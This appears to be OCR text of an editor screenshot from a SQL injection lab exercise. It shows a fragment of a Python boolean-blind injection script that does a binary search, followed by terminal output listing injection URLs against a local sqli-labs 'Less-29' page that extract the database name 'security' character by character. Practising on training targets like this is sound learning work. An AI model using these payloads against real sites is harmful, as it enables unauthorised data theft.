 钟
钟
15 response = session.get(payload)
16 if 'Your Login name' in response.text:
17 start = mid + 1
18 mid = (start + end) // 2
问题 输出 调试控制台 终端 端口 注释
http://192.168.2.67/sqli/Less-29/?id=0'||ascii(substr(database(),14,1))>43||'
http://192.168.2.67/sqli/Less-29/?id=0'||ascii(substr(database(),14,1))>37||'
http://192.168.2.67/sqli/Less-29/?id=0'||ascii(substr(database(),14,1))>34||'
http://192.168.2.67/sqli/Less-29/?id=0'||ascii(substr(database(),14,1))>32||'
security
PS E:\daima>
行 3，列 40 空格: 4 UTF-8 CRLF Pyt